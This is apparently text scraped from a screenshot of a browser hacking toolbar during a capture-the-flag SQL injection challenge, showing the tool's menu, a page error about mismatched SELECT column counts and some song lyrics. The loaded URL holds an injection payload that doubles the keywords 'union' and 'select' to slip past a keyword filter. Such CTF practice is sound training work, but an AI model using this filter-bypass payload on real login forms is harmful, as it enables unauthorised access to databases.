 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://e3be657f-c590-4d12-9759-6f56a0af9b84.node4.buuoj.cn:81/check.php?username=1&password=1' ununionion selselectect 1%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Error!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
The used SELECT statements have a different number of columns
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME: